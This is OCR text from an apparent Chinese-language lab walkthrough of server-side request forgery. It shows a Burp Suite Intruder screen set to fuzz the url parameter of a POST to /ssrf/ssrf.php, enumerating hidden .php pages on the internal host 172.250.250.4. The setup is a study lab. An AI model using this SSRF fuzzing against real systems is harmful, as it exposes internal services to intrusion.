 http://172.250.250.4
通过目录扫描获取网站子页面
打开代理拦截页面发送至Intruder
子页面
http://172.250.250.4/名字+后缀
http://172.250.250.4/§1§.php
Dashboard Target Proxy Intruder Repeater Sequencer
3 × 4 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type
determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.1.206:9091
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 url=http%3A%2F%2F172.250.250.4/§1§.php